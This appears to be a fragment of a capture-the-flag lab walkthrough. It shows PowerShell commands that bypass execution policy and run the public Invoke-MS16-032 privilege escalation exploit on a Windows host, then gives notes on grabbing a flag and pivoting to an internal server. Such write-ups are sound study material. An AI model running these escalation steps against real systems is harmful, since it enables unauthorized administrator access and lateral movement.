 C:UsersironmanDesktop>powershell -ExecutionPolicy bypass
PS C:UsersironmanDesktop> Import-Module .Invoke-MS16-032.ps1
PS C:UsersironmanDesktop> Invoke-MS16-032
Then find the flag at administrator desktop
Next step use this PC to connect to 10.10.1.157 server but use 10.10.10.157 instead of (internal
IP in DMZ Zone). We will get FLAG13
 